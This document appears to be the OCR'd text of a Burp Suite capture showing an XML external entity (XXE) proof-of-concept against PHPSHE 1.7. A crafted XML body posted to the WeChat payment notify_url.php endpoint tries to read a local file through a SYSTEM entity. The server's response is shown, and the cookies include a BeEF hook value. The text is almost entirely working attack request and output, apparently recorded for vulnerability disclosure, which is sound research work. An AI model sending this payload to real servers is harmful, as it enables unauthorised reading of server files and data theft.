 Request
Raw Params Headers Hex XML
1 GET /phpshe1.7/include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=
x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRU0sqrv9ura20k1MPw5HWp9s0bEfIIBIt8vaK
SDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1; PHPSESSID=
p0mj8dhcd4t1n67hscfkpok0v1
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 96
12
13 <?xml version = "1.0"?><!DOCTYPE ANY [    <!ENTITY f SYSTEM
"file:///d:/e.txt">]><x>&f;</x>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 13:12:17 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 91
10
11 <xml><return_code><![CDATA[FAIL]]></return_code><return_msg>
<![CDATA[]]></return_msg></xml>